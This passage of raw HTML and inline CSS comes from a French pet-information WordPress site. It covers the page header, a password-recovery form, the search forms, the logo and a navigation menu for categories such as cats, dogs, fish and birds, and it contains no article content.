	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.carnivores-rapaces.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_779" class="tdc-zone"><div class="tdc_zone tdi_2_666  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_666{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_666:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_666:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_666{
position:relative;
}
}

</style>
<div class="tdi_1_779_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_779_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_ea6" class="tdc-row"><div class="vc_row tdi_4_669  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_669,
                .tdi_4_669 .tdc-columns{
                    min-height: 0;
                }.tdi_4_669,
				.tdi_4_669 .tdc-columns{
				    display: block;
				}.tdi_4_669 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_669,
				.tdi_4_669 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4_669 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4_669 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_669 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_669{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_787  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_787{
                    vertical-align: baseline;
                }.tdi_6_787 > .wpb_wrapper,
				.tdi_6_787 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_787 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_787 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_787{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_787{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_57f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_57f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_57f{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_57f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_57f .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_57f .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_57f .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_e5d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_e5d{
                    vertical-align: baseline;
                }.tdi_9_e5d > .wpb_wrapper,
				.tdi_9_e5d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_e5d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_e5d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_e5d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_e5d{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_161 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_161" >
<style>

/* inline tdc_css att */

.tdi_10_161{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10_161{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_161{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_161{
                    display: inline-block;
                }.tdi_10_161 .tdb-logo-a,
                .tdi_10_161 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_161 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_161 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_161 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10_161 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_10_161 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_161 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_161 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_161 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_161 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_161 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10_161 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10_161 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_161 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_161 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10_161 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_161 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10_161 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_5fe  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_5fe{
                    vertical-align: baseline;
                }.tdi_12_5fe > .wpb_wrapper,
				.tdi_12_5fe > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_5fe > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_5fe > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_5fe{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_5fe{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_59f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_59f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_59f{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_59f .tdb-block-inner{
                    text-align: right;
                }.tdi_13_59f .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_59f .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_59f .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-square-round"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_00f" class="tdc-zone"><div class="tdc_zone tdi_15_061  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_061{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_9ae" class="tdc-row"><div class="vc_row tdi_17_70a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_70a,
                .tdi_17_70a .tdc-columns{
                    min-height: 0;
                }.tdi_17_70a,
				.tdi_17_70a .tdc-columns{
				    display: block;
				}.tdi_17_70a .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_5df  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_5df{
                    vertical-align: baseline;
                }.tdi_19_5df > .wpb_wrapper,
				.tdi_19_5df > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_5df > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_5df > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_756" class="tdc-zone"><div class="tdc_zone tdi_21_791  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_791{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_791{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_756_rand_style td-element-style" ><style>
.tdi_20_756_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22_5c9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_676  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_676,
                .tdi_23_676 .tdc-columns{
                    min-height: 0;
                }#tdi_22_5c9.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_5c9.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23_676,
				.tdi_23_676 .tdc-columns{
				    display: block;
				}.tdi_23_676 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23_676.tdc-row-content-vert-center,
                    .tdi_23_676.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_676.tdc-row-content-vert-bottom,
                    .tdi_23_676.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_676.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_676.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_676 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_676 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_676 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_676 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_676{
padding-right:20px !important;
padding-left:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23_676 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_676{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_676{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25_fc5  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_fc5{
                    vertical-align: baseline;
                }.tdi_25_fc5 > .wpb_wrapper,
				.tdi_25_fc5 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_fc5 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_fc5 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_fc5{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25_fc5{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_fc5{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26_2ee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_2ee" >
<style>

/* inline tdc_css att */

.tdi_26_2ee{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_2ee{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_2ee{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_2ee{
                    display: inline-block;
                }.tdi_26_2ee .tdb-logo-a,
                .tdi_26_2ee h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26_2ee .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26_2ee .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26_2ee .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26_2ee .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26_2ee .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26_2ee .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26_2ee .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_2ee .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_2ee .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26_2ee .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26_2ee .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26_2ee .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26_2ee .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_2ee .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26_2ee .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_2ee .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26_2ee .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_609  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28_609{
                    vertical-align: baseline;
                }.tdi_28_609 > .wpb_wrapper,
				.tdi_28_609 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_609 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_609 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28_609{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_609{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_609{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29_591 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_591"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_29_591{
                    display: inline-block;
                }.tdi_29_591 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29_591 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_591 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29_591 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_591 .tdb-menu > li .tdb-menu-sep,
                .tdi_29_591 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_591 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29_591 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_591 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_591 .tdb-menu > li > a,
                .tdi_29_591 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29_591 .tdb-menu > li > a,
                .tdi_29_591 .td-subcat-more,
                .tdi_29_591 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29_591 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29_591 .tdb-menu .tdb-normal-menu ul,
                .tdi_29_591 .td-pulldown-filter-list{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_591 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29_591 .td-pulldown-filter-list li a{
                    background-color: rgba(255,255,255,0);
                
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29_591 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29_591:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29_591 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29_591 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29_591 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_591 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29_591 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_591 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29_591 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_591 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29_591 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_591 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29_591 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_591 .tdb-menu > li > a,
                .tdi_29_591 .td-subcat-more,
                .tdi_29_591 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29_591 .tdb-menu > li.current-menu-item > a,
				.tdi_29_591 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29_591 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29_591 .tdb-menu > li:hover > a,
				.tdi_29_591 .tdb-menu > li.tdb-hover > a,
				.tdi_29_591 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ed7c21;
				}.tdi_29_591 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29_591 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_591 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_591 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29_591 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29_591 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ed7c21;
				}.tdi_29_591 .tdb-menu > li > a:after,
				.tdi_29_591 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ed7c21;
				
					bottom: 0px;
				}.tdi_29_591 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29_591 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29_591 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29_591 .tdb-menu > li:hover > a:after,
				.tdi_29_591 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29_591 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29_591 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29_591 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29_591 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29_591 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29_591 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29_591 .td-pulldown-filter-list li:hover a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29_591 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29_591 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29_591 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29_591 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29_591 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #edcb21;
				}
</style><div id=tdi_29_591 class="td_block_inner td-fix-index"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/"><div class="tdb-menu-item-text">Chats</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/"><div class="tdb-menu-item-text">Chiens</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/"><div class="tdb-menu-item-text">Poissons</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/"><div class="tdb-menu-item-text">Oiseaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/"><div class="tdb-menu-item-text">Rongeurs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/"><div class="tdb-menu-item-text">Insectes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/"><div class="tdb-menu-item-text">Autres</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/"><div class="tdb-menu-item-text">Contactez-nous !</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32_ee7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_ee7" >
<style>

/* inline tdc_css att */

.tdi_32_ee7{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_ee7{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32_ee7{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_ee7 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32_ee7{
                    display: inline-block;
                }.tdi_32_ee7 .tdb-search-txt{
                    top: 0px;
                }.tdi_32_ee7 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32_ee7 .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #ed7c21;
                }.tdi_32_ee7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32_ee7 .tdb-drop-down-search-inner,
                .tdi_32_ee7 .tdb-search-form,
                .tdi_32_ee7 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32_ee7 .tdb-head-search-form-input,
                .tdi_32_ee7 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32_ee7 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32_ee7 .tdb-head-search-form-btn i{
                    font-size: 5px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32_ee7 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32_ee7 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32_ee7 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32_ee7 .tdb-head-search-btn:hover i{
                    color: #ed7c21;
                }.tdi_32_ee7 .tdb-search-form{
